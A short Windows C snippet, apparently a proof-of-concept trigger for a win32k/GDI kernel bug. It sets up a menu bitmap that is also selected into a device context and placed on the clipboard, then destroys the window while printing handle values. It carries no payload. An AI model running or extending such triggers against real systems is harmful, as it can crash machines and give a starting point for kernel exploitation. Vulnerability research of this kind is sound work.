 HWND hwnd1 = Start("test1.txt");//(HWND)0x20108;
HWND hwnd2 = Start("test2.txt"); (HWND)0x20138;
HDC hdc1 = GetDC((HWND)0x0);
printf("[-] hdc1: %08x\n", hdc1);
printf("[-] hwnd1: %08x\n", hwnd1);
HMENU hmenu1 = GetMenu(hwnd1);
printf("[-] hmenu1: %08x\n", hmenu1);
HDC hdc2 = CreateCompatibleDC(hdc1);
printf("[-] hdc2: %08x\n", hdc2);
HBITMAP hbmp1 = LoadBitmapW(0x0, (LPCWSTR)0x7fe2);
printf("[-] hbmp1: %08x\n", hbmp1);
InsertMenuW(hmenu1, 0x4, 0x14, 0x0, (LPCWSTR)hbmp1);
NtGdiSelectBitmap(hdc2, hbmp1);
OpenClipboard(hwnd2);
SetClipboardData(0x2, hbmp1);
PostMessage(hwnd1, 0x2, 0x0, 0x0);
getchar();